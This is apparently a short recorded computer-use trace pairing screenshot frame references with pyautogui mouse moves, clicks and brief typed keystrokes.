
pyautogui.moveTo(600, 741)

pyautogui.write('%h')

pyautogui.write('m;')
pyautogui.click(371, 773)
pyautogui.write('1')

pyautogui.moveTo(593, 807)

pyautogui.click(43, 160)

pyautogui.click(44, 160)
